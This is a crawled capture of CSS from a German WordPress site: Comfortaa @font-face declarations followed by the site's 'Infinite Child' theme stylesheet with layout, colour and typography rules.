	src: local('Comfortaa Light'), local('Comfortaa-Light'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_AdCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_AdCd.woff) format('woff');
	unicode-range: U+0370-03FF;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 400;
	font-style: normal;
	src: local('Comfortaa Regular'), local('Comfortaa-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4ToFqL_KWxWMT.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4ToFs.woff) format('woff');
	unicode-range: U+0370-03FF;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 700;
	font-style: normal;
	src: local('Comfortaa Bold'), local('Comfortaa-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_AdCb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_AdCd.woff) format('woff');
	unicode-range: U+0370-03FF;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 300;
	font-style: normal;
	src: local('Comfortaa Light'), local('Comfortaa-Light'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_D9Cb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw5qN_D9Cd.woff) format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 400;
	font-style: normal;
	src: local('Comfortaa Regular'), local('Comfortaa-Regular'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4QIFqL_KWxWMT.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptsg8LJRfWJmhDAuUs4QIFs.woff) format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
	font-family: "Comfortaa";
	font-weight: 700;
	font-style: normal;
	src: local('Comfortaa Bold'), local('Comfortaa-Bold'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_D9Cb71ka4ZiO.woff2) format('woff2'), url(//www.tanja-askani.de/wp-content/uploads/sgf-css/1Ptpg8LJRfWJmhDAuUsw9qR_D9Cd.woff) format('woff');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}

--- FILE ---
content_type: text/css
request_url: https://www.tanja-askani.de/wp-content/themes/infinite-child/style.css?ver=28d1acc98545c5583cf70a7d3ab7912c
body_size: 2883
content:
/*
 Theme Name:   Infinite Child
 Theme URI:    http://demo.goodlayers.com/infinite
 Description:  Goodlayers Infinite Child Theme
 Author:       Goodlayers
 Author URI:   http://goodlayers.com
 Template:     infinite
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, right-sidebar, responsive-layout
 Text Domain:  infinite-child

 START YOUR CHILD THEME CSS HERE
*/

.vorspann {

    font-weight: 600;
    color:#050505;
    margin-bottom: 20px;

}

.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient {

    background-color: #97c005;

}

.sf-menu > li.current-menu-item > a {

    border-bottom: 4px solid #97c005;

padding-bottom: 0;

font-weight: 700;

color:

    #fff;

}

.infinite-navigation .sf-menu > li {

    padding-left: 15px!important;
    padding-right: 15px!important;

}

#gdlr-core-button-id-52807 {

    font-size: 13px;
    letter-spacing: 0px;
    color: 

    #97c005;
    text-transform: none;

}

.zitat_gross {

    font-size: 2.9em;
    font-weight: 600;
    letter-spacing: -2px;
    line-height: 1.2em;
    background-image: url(https://www.tanja-askani.de/hp/wp-content/uploads/2019/11/anfuehrungsstriche.png);
    background-repeat: no-repeat;
    background-position: left top;
    padding-top: 10%;
    background-size: 10%;

}

.zitat_klein {

    background-image: url(https://www.tanja-askani.de/hp/wp-content/uploads/2019/11/anfuehrungsstriche.png);
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: 10%;
    padding-bottom: 10%;
    font-size: 1.8em;
    line-height: 1.2em;
    font-weight: 400;
    letter-spacing: -0.03em;

}

#dd_6b5b5eb74a6bbad3c6207eb4892386eb {
    font-size: 16px;
}

#gdlr-core-wrapper-1 p {

    margin-bottom: 10px;

}

.gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border span {

border-color:
    #97c005;
}

.gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active {
    color: 
#000;
border-bottom: 3px solid
    #97c005;
}

.infinite-footer-column .gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget-title {
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 0;
    letter-spacing: 0;
}

#mm-0 .infinite-footer-column .gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget-title {

    margin-bottom: 0;
    letter-spacing: 0;
}

.infinite-footer-wrapper .infinite-widget-title {
    margin-bottom: 10px!important;
}

#mm-0 .infinite-footer-column .gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget-title {

    margin-bottom: 0;
    letter-spacing: 0;
}


.infinite-footer-wrapper .gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget {

    margin-bottom: 15px;

}

.infinite-footer-wrapper .gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 {
    padding-top: 0;
}

.infinite-footer-wrapper .gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-blog-info {
    display: none;
}

.infinite-footer-wrapper .infinite-widget-title {

    margin-bottom: 20px !important;

}

.gdlr-core-social-network-item .gdlr-core-social-network-item-text {

    letter-spacing: 0px!important;

}

#infinite-fixed-footer .infinite-footer-wrapper {
padding-top:20px;
    padding-bottom: 15px;

}

.infinite-animate-fixed-navigation.infinite-header-style-plain .infinite-navigation .sf-menu > li > a, .infinite-animate-fixed-navigation.infinite-header-style-boxed .infinite-navigation .sf-menu > li > a {
    padding-bottom: 3px!important;
}


.infinite-footer-column .gdlr-core-recent-post-widget-title a::before {

    content: "\f105";
    color: #97c005;
    font: 700 normal normal 14px/1 FontAwesome;
	
width: 12px;

display: inline-block;

}

.infinite-body, .infinite-body span.wpcf7-not-valid-tip {

    color:#656567;

}

.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover {

    color: 

    #b1b1b1;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0;

}

.gdlr-core-portfolio-item-style-grid-no-space .gdlr-core-portfolio-content-wrap {

    padding-left: 0;
	padding-top: 5px;

}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content {

    padding-top: 0;
    margin-bottom: 7px;
    position: relative;
    font-size: 13px;
    font-weight: 600;

}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info {

    margin-bottom: 0px;


}

.gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active {

    color: 

#fff;

border-bottom: 3px solid
#97c005;

background-color:

    #97c005;
    padding: 0 6px;
    font-weight: 700;
    text-transform: uppercase;

}

.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active {

    background-color: 

    #97c005;

}
.gdlr-core-filterer-wrap.gdlr-core-style-button a {
    display: inline-block;
    padding: 4px 12px;
    background: #fff;
        background-color: rgb(255, 255, 255);
    background-color: rgb(255, 255, 255);
    background-color: rgb(241, 241, 241);

    font-weight: 600;
    text-transform: none;
    margin: 0px 5px !important;
    letter-spacing: 0px;
    border-radius: 3px;
    color: #656567;
}

.gdlr-core-filterer-wrap.gdlr-core-js.gdlr-core-style-button.gdlr-core-center-align {

    border-bottom: 1px solid 

    #e2e2e2;
    padding-bottom: 10px;

}

.gdlr-core-filterer-wrap.gdlr-core-style-button a::before {

    content: "\f105";
    color: #97c005;
    font: 700 normal normal 14px/1 FontAwesome;
	
width: 12px;

display: inline-block;

}
.gdlr-core-filterer-wrap.gdlr-core-style-button a {

    display: inline-block;
    padding: 2px 10px;
    background: 

#fff;

    background-color: rgb(255, 255, 255);

background-color:
rgb(241, 241, 241);

font-size: 18px;

font-weight: 600;

text-transform: none;

margin: 0px 4px;

letter-spacing: 0px;

border-radius: 3px;

color:

    #656567;

}
.infinite-navigation {

    padding-top: 38px;

}
.infinite-fixed-navigation.infinite-style-slide {

    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 99;
    box-shadow: 0px 1px 2px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 1px 2px 

rgba(0,0,0,0.1);

background-color:

    #000;

}
.infinite-mobile-header {
background-color:#000;

}

.link_social_wolf {

    display: block;
    max-width: 130px;

float: left;
margin-right: 30px;

  opacity:1}


.link_social_wolf:hover {

    opacity:0.7
}

.gdlr-core-pbf-element .gdlr-core-title-item .gdlr-core-title-item-title-wrap h1 {
  letter-spacing: -0.02em !important;
    color:     #2a2a38 !important;

}

#first_text .vorspann {

    font-weight: 600;
    color: #050505;
    margin-bottom: 20px;
    font-size: 1.4em;

}

#first_text .gdlr-core-dropcap.gdlr-core-type-circle {

    text-align: center;
    padding: 14px 5px 14px;
    width: 58px;
	color:#fff;
	background-color: #000;
	font-size: 42px;
font-weight: 600;
float: left;
margin-right: 6px;
margin-bottom: 1px;
margin-top: 1px;

}


.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back {
   
	height: auto !important;
}
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title {
   
    font-size: 14px !important;
    margin-bottom: 5px;

}

.gdlr-core-sync-height-pre-spaces {
    padding-top: 0 !important;
}

.gdlr-core-flipbox-item .gdlr-core-flipbox-item-image {

    margin-bottom: 5px!Important;

}

.page-id-413 .gdlr-core-column-20 .gdlr-core-item-pdb {

    padding-bottom: 16px;

}
.page-id-413 .gdlr-core-title-item-caption.gdlr-core-info-font.gdlr-core-skin-caption {

    margin-bottom: 0;

}
.drehkarte img {

    width:100%!important;
	height:auto!important;

}

.gdlr-core-title-item.headline_buch_einzeln h2 {
    font-size: 25px !important;
    margin-top: 30px;
    letter-spacing: 0 !important;
}

.page-id-1907 .gdlr-core-page-builder-body .vorspann img {
    max-width: 300px;
    height: 220px;
}
.gdlr-core-container .gdlr-core-title-item-title.gdlr-core-skin-title {
    font-size: 52px;
    margin-bottom: 15px;
}


.no_abstand .clearfix.gdlr-core-js {

    margin-left: 30px;

}

.column_with_border {

    border-right: 1px solid #ccc;
}

#vorwort_circle .vorspann:first-of-type:first-letter {

    text-align: center;
 width: 58px;
   color: #ffffff;
background: #212121;
    font-size: 42px;
    font-weight: 600;
    float: left;
    margin-right: 6px;
    margin-bottom: 1px;
    margin-top: 1px;
	border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-color: #e2e2e2;
	line-height: 30px;
	letter-spacing: 0px;

text-transform: none;
padding: 14px 14px 14px 14px!important;
outline: 0;
}

#woelfe_w #vorwort_circle .vorspann:first-of-type:first-letter {

	padding: 14px 8px 14px 8px!important;

}
#ueber_i #vorwort_circle .vorspann:first-of-type:first-letter {

	padding: 14px 22px 14px 22px!important;

}


#first_teaser .gdlr-core-title-item .gdlr-core-title-item-title {

    font-size: 1.9em !important;

}

.gdlr-core-blog-grid .gdlr-core-blog-thumbnail {

    margin-bottom: 12px!important;

}

.infinite-fixed-navigation.infinite-style-slide .infinite-logo-inner img {
    max-height: 40px !important;
    width: auto;
}

.infinite-animate-fixed-navigation.infinite-header-style-plain .infinite-logo {
   padding-top: 10px;
}

.gdlr-core-blog-grid .gdlr-core-blog-grid-date .gdlr-core-blog-info-date, .gdlr-core-blog-grid .gdlr-core-blog-title {

    pointer-events: none;

}
.tschech h3 {
    font-family: arial, helvetica, sans-serif;
}
.tschech .vorspann {
    font-family: Arial,helvetica, sans-serif;
}
.tschech p {
    font-family: Arial,Helvetica, sans-serif;
    font-weight: normal;
    color: #656567;
    font-size: 1.0em;
    line-height: 1.6em;
}

.page-id-888 .gdlr-core-portfolio-thumbnail .gdlr-core-image-overlay.gdlr-core-with-margin {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.page-id-3907 .infinite-body-wrapper h3, .page-id-3907 .infinite-body-wrapper h2, .page-id-2 .infinite-body-wrapper h3, .page-id-2 .infinite-body-wrapper h2 {
    font-size: 20px;
    letter-spacing: -0.01em !important;
}

#cookie-law-info-bar {
    font-size: 12px;
 
}
@media only screen and (min-width: 1270px) {
 #teaser_events .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content,  #teaser_mittelpunkt .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content, #teaser_dia .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content, #teaser_wolfhund .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content {
    margin-right: 30px;
}
	 #teaser_unterstuetz .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content, #teaser_hautnah .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content, #teaser_2020 .gdlr-core-pbf-column-content.clearfix.gdlr-core-js.gdlr-core-sync-height-content {
    margin-left: 30px;
}
}

.gdlr-core-page-builder-body .gdlr-core-pbf-wrapper {

    padding: 40px 0px 30px;
  
}
.infinite-body {
    font-size: 14px;
}
#dd_7fe5483eb5e0d381b3f65c131e18989e {
    font-size: 16px !important;
}
@media only screen and (max-width: 480px) {
.page-id-888 .gdlr-core-filterer-wrap.gdlr-core-style-button a {
    display: block;
	float:none
  
}
.gdlr-core-pagination.gdlr-core-style-round.gdlr-core-with-border a, .gdlr-core-pagination.gdlr-core-style-round.gdlr-core-with-border span {
    padding: 1px 6px;
    line-height: 19px;
	margin-bottom: 5px;
}
	#first_text .vorspann {
    font-weight: 600;
    color: #050505;
    margin-bottom: 20px;
    font-size: 1.2em;
		line-height:1.3em
}
.gdlr-core-container .gdlr-core-title-item-title.gdlr-core-skin-title {
    font-size: 35px;
    margin-bottom: 15px;
}
	
.gdlr-core-page-builder-body .gdlr-core-pbf-wrapper {

    padding: 30px 0px 30px;
  
}
	.zitat_gross {
    font-size: 2.5em;
    line-height: 1.1em;

}
	.zitat_klein {
  
    font-size: 1.5em;
    line-height: 1.1em;

}
	#tanjafacebookbtn #gdlr-core-button-id-13643 {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0px;
    color: #ffffff;
    padding: 10px 25px 10px 25px;
    text-transform: none;
    background: #97c005;
}

}
.page-id-888 .gdlr-core-portfolio-info-tag a {
    pointer-events: none;
	 cursor: default;
}